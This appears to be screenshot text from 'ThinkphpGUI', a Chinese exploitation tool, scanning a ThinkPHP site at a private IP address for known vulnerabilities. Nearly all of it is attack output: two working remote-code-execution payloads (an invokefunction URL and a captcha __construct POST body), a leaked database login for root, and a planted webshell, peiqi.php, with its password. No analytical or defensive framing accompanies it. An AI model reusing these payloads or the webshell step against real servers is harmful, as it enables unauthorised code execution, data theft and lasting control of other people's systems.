 ThinkphpGUI By 莲花
URL: http://192.168.20.146/ 版本: ThinkPHP 5.0.22/5.1.29 RCE 检... Cl...
路径: 导入 批量检测 GetSehll
信息 命令执行
检测所有漏洞中......
[-] 不存在ThinkPHP 5.0 RCE
[-] 不存在ThinkPHP 5.0.10 construct RCE
[+] 存在ThinkPHP 5.0.22/5.1.29 RCE
Payload: http://192.168.20.146//?s=/index/\think\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=-1
[+] 存在ThinkPHP 5.0.23 RCE
Payload: http://192.168.20.146//?s=captcha&test=-1 Post: _method=__construct&filter[]=phpinfo&method=get&server[REQUEST_METHOD]=1
[-] 不存在ThinkPHP 5.0.24-5.1.30 RCE
[-] 不存在ThinkPHP 3.x RCE
[+] 存在ThinkPHP 5.x 数据库信息泄露
Payload: username:root hostname:127.0.0.1 password: database:
[-] 不存在ThinkPHP 3.x Log RCE
[-] 不存在ThinkPHP 5.x 日志泄露
[-] 不存在ThinkPHP 3.x 日志泄露
[-] 不存在ThinkPHP 6.x 日志泄露
[+] http://192.168.20.146//peiqi.php Pass:peiqi